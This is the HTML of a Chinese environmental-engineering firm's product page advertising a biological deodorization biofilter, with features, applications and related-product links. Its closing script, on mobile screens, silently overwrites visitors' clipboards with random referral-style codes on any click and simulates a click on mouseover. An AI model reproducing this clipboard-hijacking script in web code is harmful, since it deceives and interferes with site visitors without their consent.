                        <dd><p style="white-space: normal; text-align: justify;">简介：生物除臭是采用生物法通过专门培养在生物滤池内生物填料上的微生物膜对废臭气分子进行除臭的生物废气处理技术。</p><p style="white-space: normal; text-align: justify;">当含有气、液、固三项混合的有毒、有害、有恶臭的废气经收集管道导入本系统后通过培养  生长在生物填料上的高  效微生物菌株形成的生物膜来净化和降解废气中的污染物。</p><p style="white-space: normal; text-align: justify;">此生物膜一方面以废气中的污染物为养料，进行生长繁殖；另一方面将废气中的有毒、有害恶臭物质分解，降解成无  毒  无  害的 CO2，H2O,H2SO4，HNO3等简单无机物，从而达到除臭的目的。</p><h2 style="white-space: normal; text-align: justify;">应用范围：</h2><p style="white-space: normal; text-align: justify;">城市污水站（泵站臭气、预处理臭气、污泥处理臭气）；</p><p style="white-space: normal; text-align: justify;">垃圾处理厂（收集站臭气、分选车间臭气）；</p><p style="white-space: normal; text-align: justify;">涂料厂除臭/异味；               塑料、橡胶厂生产废气；</p><p style="white-space: normal; text-align: justify;">饲料加工废气；                 食品饮料厂异味；</p><p style="white-space: normal; text-align: justify;">制药企业除臭/异味；</p><h2 style="white-space: normal; text-align: justify;">技术特点：</h2><p style="white-space: normal; text-align: justify;">1、生物技术，环保卫生，无二次污染。</p><p style="white-space: normal; text-align: justify;">2、可同时处理含有多种污染物的废气。</p><p style="white-space: normal; text-align: justify;">3、抗冲击能力强，废气浓度在3-1500ppm波动时，可正常工作。</p><p style="white-space: normal; text-align: justify;">4、处理时间短，效率高。综合效率可达95%以上。</p><p style="white-space: normal; text-align: justify;">5、生物菌种一次挂膜，菌种种类多，接种时间短。</p><p style="white-space: normal; text-align: justify;">6、建设成本低，运行费用低，无需添加药剂。</p><p style="white-space: normal; text-align: justify;">7、采用玻璃钢材质，外形美观，抗腐蚀性强，使用寿命长</p><p style="white-space: normal; text-align: justify;">8、采用复合滤料，表面积大，透气性好，不容板结，使用寿命久。</p><p style="white-space: normal; text-align: justify;">9、可采用自动/手动/PLC控制，自动化程度高。</p><p style="white-space: normal; text-align: justify;">10、可做双层结构，夹层填充有保温材料，适合于寒冷天气运行，内层设有防腐层。</p><p style="white-space: normal;"><br/></p><p><br/></p></dd>
                    </dl>
                </div>
            </div>
            <!--相关产品-->
            <!--推荐产品模块-->
<div class="p_prox hidden">
    <div class="more Themebg">
      <p class="">猜你喜欢</p>
    </div>
    <div class="row">
        <ul class="prox-list">
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-1002903.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20180821/71bc153f80916e3ca3d54bbab5587831.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-1002903.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-501282350.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20181024/6b3f685322f3d142d636ee9fb2bf7712.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-501282350.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-501282349.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20181024/507bfb2c6d6f3485ae666f4325d3649c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-501282349.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-1002906.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20180821/7c75f944fab71a516ec49600119328da.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-1002906.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                    </ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关产品模块-->
<div class="p_prox mt15 ">
    <div class="more Themebg">
      <p class="">相关推荐</p>
      <a href="/Products-246420.html" class="ThemeFbg">更多>></a>
    </div>
    <div class="row">
        <ul class="prox-list">
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-501282349.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20181024/507bfb2c6d6f3485ae666f4325d3649c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-501282349.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-1002905.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20180821/9c7a56eac85e669440212467079e983a.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-1002905.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物除臭装置" href="/Product-detail-id-501282350.html">
                                                <img alt="生物除臭装置" data-original="//alipic.files.mozhan.com/mozhan/20181024/6b3f685322f3d142d636ee9fb2bf7712.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物除臭装置" href="/Product-detail-id-501282350.html" class="prox_title Themebg  overflow">生物除臭装置</a>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail">
                    <a title="生物滤池" href="/Product-detail-id-1007088.html">
                                                <img alt="生物滤池" data-original="//alipic.files.mozhan.com/mozhan/20180828/865831d8b40945272b3ce2386c2405fc.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                            </a>   
                </div>
                <a title="生物滤池" href="/Product-detail-id-1007088.html" class="prox_title Themebg  overflow">生物滤池</a>
            </li>
                    </ul>
    </div>
</div>
        </div>
        <div class="classifiCen clear" id="ProClass">
    <div class="ProClassBg"></div>
    <div class="about_title Themebg overflow">
      产品展示
    </div>
    <ul class="product-class mt15">
                <li ><a title="废气工程" class="Classtriangle first Themebghover " href="/Products-247459.html">废气工程</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="异味处理" class="Classtriangle first Themebghover " href="/Products-247465.html">异味处理</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="生物除臭装置" class="Classtriangle first Themebghover " href="/Products-246420.html">生物除臭装置</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="光氧设备" class="Classtriangle first Themebghover " href="/Products-247460.html">光氧设备</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="一 体 化 MBR设备" class="Classtriangle first Themebghover " href="/Products-246421.html">一 体 化 MBR设备</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="喷淋塔" class="Classtriangle first Themebghover " href="/Products-247461.html">喷淋塔</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="玻璃钢管道" class="Classtriangle first Themebghover " href="/Products-246419.html">玻璃钢管道</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="微电解塔" class="Classtriangle first Themebghover " href="/Products-247464.html">微电解塔</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="喷淋塔洗涤塔脱硫塔" class="Classtriangle first Themebghover " href="/Products-261260.html">喷淋塔洗涤塔脱硫塔</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="玻璃钢集气罩" class="Classtriangle first Themebghover " href="/Products-253388.html">玻璃钢集气罩</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="一体化泵站" class="Classtriangle first Themebghover " href="/Products-246422.html">一体化泵站</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="氨氮吹脱塔" class="Classtriangle first Themebghover " href="/Products-246381.html">氨氮吹脱塔</a>
            <div class="classBox">
                            </div>
        </li>
            </ul>
</div>
<div class="body-left clearfix" >
        
    <div class="pro_class_x row clearfix mb15 ThemeFborder" id="ProClassLeft">
        <div class="about_title Themebg overflow">
          产品展示
        </div>
        <ul class="left_class">
                       <li ><a title="废气工程" class=" overflow Classtriangle first Themebghover " href="/Products-247459.html">废气工程</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="异味处理" class=" overflow Classtriangle first Themebghover " href="/Products-247465.html">异味处理</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="生物除臭装置" class=" overflow Classtriangle first Themebghover " href="/Products-246420.html">生物除臭装置</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="光氧设备" class=" overflow Classtriangle first Themebghover " href="/Products-247460.html">光氧设备</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="一 体 化 MBR设备" class=" overflow Classtriangle first Themebghover " href="/Products-246421.html">一 体 化 MBR设备</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="喷淋塔" class=" overflow Classtriangle first Themebghover " href="/Products-247461.html">喷淋塔</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="玻璃钢管道" class=" overflow Classtriangle first Themebghover " href="/Products-246419.html">玻璃钢管道</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="微电解塔" class=" overflow Classtriangle first Themebghover " href="/Products-247464.html">微电解塔</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="喷淋塔洗涤塔脱硫塔" class=" overflow Classtriangle first Themebghover " href="/Products-261260.html">喷淋塔洗涤塔脱硫塔</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="玻璃钢集气罩" class=" overflow Classtriangle first Themebghover " href="/Products-253388.html">玻璃钢集气罩</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="一体化泵站" class=" overflow Classtriangle first Themebghover " href="/Products-246422.html">一体化泵站</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="氨氮吹脱塔" class=" overflow Classtriangle first Themebghover " href="/Products-246381.html">氨氮吹脱塔</a>
              <div class="classBox ">
                              </div>
            </li>    
                    </ul>
     </div>
     <div class="p_info_x Cenl mb15 ThemeFborder">  
        <div class="about_title Themebg overflow">
          新闻动态
        </div>
        <ul class="left_news">
                    <li><a title="玻璃钢管道如何正确安装？" href="/Article-detail-id-3647124.html" class="Themetxthover">玻璃钢管道如何正确安装？</a></li>
                    <li><a title="一体化预制泵站安装注意事项" href="/Article-detail-id-3634795.html" class="Themetxthover">一体化预制泵站安装注意事项</a></li>
                    <li><a title="微电解塔" href="/Article-detail-id-3611047.html" class="Themetxthover">微电解塔</a></li>
                    <li><a title="玻璃钢管道在石化行业中的应用" href="/Article-detail-id-3597562.html" class="Themetxthover">玻璃钢管道在石化行业中的应用</a></li>
                    <li><a title="喷淋塔的介绍及喷淋塔的作用" href="/Article-detail-id-3577538.html" class="Themetxthover">喷淋塔的介绍及喷淋塔的作用</a></li>
                  </ul>
        <div class="more_n ThemeFbg"><a title="查看更多" href="/Article-index.html" target="_blank">更多>></a></div>
      </div>
    
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">
	<div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul> 
   </div>
</div> -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="clearfix">
    <div class="footersInformation">
                <p style="text-align: justify;"><span style="color: rgb(255, 255, 255);">山东环晟环境科技有限公司,专营 </span><a title="废气工程" href="http://huanshenghuanjing.sdmozhan.com/Products-247459.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">废气工程</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="异味处理" href="http://huanshenghuanjing.sdmozhan.com/Products-247465.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">异味处理</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="生物除臭装置" href="http://huanshenghuanjing.sdmozhan.com/Products-246420.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">生物除臭装置</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="光氧设备" href="http://huanshenghuanjing.sdmozhan.com/Products-247460.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">光氧设备</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="一 体 化 MBR设备" href="http://huanshenghuanjing.sdmozhan.com/Products-246421.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">一 体 化 MBR设备</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="喷淋塔" href="http://huanshenghuanjing.sdmozhan.com/Products-247461.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">喷淋塔</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="玻璃钢管道" href="http://huanshenghuanjing.sdmozhan.com/Products-246419.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">玻璃钢管道</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="微电解塔" href="http://huanshenghuanjing.sdmozhan.com/Products-247464.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">微电解塔</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="玻璃钢集气罩" href="http://huanshenghuanjing.sdmozhan.com/Products-253388.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">玻璃钢集气罩</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="一 体 化泵站" href="http://huanshenghuanjing.sdmozhan.com/Products-246422.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">一 体 化泵站</span></a><span style="color: rgb(255, 255, 255);"> </span><a title="氨氮吹脱塔" href="http://huanshenghuanjing.sdmozhan.com/Products-246381.html" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">氨氮吹脱塔</span></a><span style="color: rgb(255, 255, 255);"> 等业务,有意向的客户请咨询我们，联系电话：13306363620  13361572899</span></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="山东环晟环境科技有限公司" rel="nofollow"  class="Whitefont" href="/">山东环晟环境科技有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//huanshenghuanjing.sdmozhan.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">鲁ICP备2023015571号-1</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3klEQVQokY3Rsa3EIAwGYCMXdHcLWGINuqx0WSAkC7xbiY41kG6BpHNhnQ+elFfFvHP1IYFsfgN8UUEVHr4mFdsEHtepPhpsp0I3oFnHxq3A/9Y6NnhIRc4ZLt3mp7nQ+ZdLt6Jb/Ivi0uFQcYy7Hxhcfj2ZfvvaLpI4vL3YRs14aLtfbfeUEssSxTa+IywQ9ki2yRVcPf70vpbxmVX5tcdqm2BC5aAMtvvRZXFn5lfue4FJ5jxw22/YmByPnEp7EjTD0LjllvzYYY1yZxq49V1jOLja7vO3wRYQ21/UB77sRwpLWO3PAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3klEQVQokY3Rsa3EIAwGYCMXdHcLWGINuqx0WSAkC7xbiY41kG6BpHNhnQ+elFfFvHP1IYFsfgN8UUEVHr4mFdsEHtepPhpsp0I3oFnHxq3A/9Y6NnhIRc4ZLt3mp7nQ+ZdLt6Jb/Ivi0uFQcYy7Hxhcfj2ZfvvaLpI4vL3YRs14aLtfbfeUEssSxTa+IywQ9ki2yRVcPf70vpbxmVX5tcdqm2BC5aAMtvvRZXFn5lfue4FJ5jxw22/YmByPnEp7EjTD0LjllvzYYY1yZxq49V1jOLja7vO3wRYQ21/UB77sRwpLWO3PAAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                </div>
            </div>
             </div> 		</div> 	</div>
  <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13306363620"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13306363620"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501270113"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

  </body>
</html>
